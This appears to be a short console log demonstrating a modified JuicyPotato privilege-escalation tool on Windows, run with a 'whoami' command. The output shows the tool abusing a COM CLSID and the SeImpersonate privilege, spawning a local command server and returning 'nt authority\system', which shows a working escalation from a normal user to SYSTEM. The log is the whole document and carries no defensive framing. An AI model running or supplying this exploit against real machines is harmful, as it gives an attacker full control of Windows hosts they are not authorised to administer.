 C:\Users\pte1\Desktop>JuicyPotatoweb.exe -p whoami
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 18235
......
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\Users\pte1\Desktop\JuicyPotatoweb.exe -s 25814
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:25814...
[+] Command server connected!
=================================
nt authority\system
=================================
C:\Users\pte1\Desktop>